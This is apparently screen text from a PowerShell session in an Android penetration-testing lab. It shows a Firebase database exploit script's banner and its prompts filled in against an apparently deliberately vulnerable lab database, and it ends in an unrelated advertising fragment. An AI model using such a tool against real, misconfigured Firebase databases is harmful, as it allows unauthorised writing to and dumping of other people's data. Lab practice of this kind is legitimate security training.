 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS F:\Android Penetration Labs\Android Exploit\Insecure-Firebase-Exploit-master> python .\Firebase_Exploit.py
<============================================================================================================>
|| "Firebase Database Permissions Exploit ||
|| Usage : Provide target DB name, filename to be created, information to write ||
|| Blog : Read Full Blog about ||
|| Url : https://blog.securitybreached.org/2020/02/04/exploiting-insecure-firebase-database-bugbounty ||
|| Info : This is a simple Python Exploit to Write Data to Insecure/vulnerable firebase databases! ||
|| Commonly found inside Mobile Apps. ||
|| If the owner of the app has set the security rules as true for both "read" & "write" ||
|| an attacker can probably dump the database and write their own data to the firebase database. ||
<============================================================================================================>
[>] Input Data for exploit
[+] Enter firebase Database Name : beetlebug-374fc-default-rtdb
[+] Enter filename : hacker
[+] Enter name : hacker@abc
[+] Enter email : hacker@gmail.com
[+] Enter Website : http://google.com
[+] Enter A Message : hello hac
nter in INDIA | ISO Certified Company | Accreditated by EGAC Council.Forensic Academy Intelligence Trainin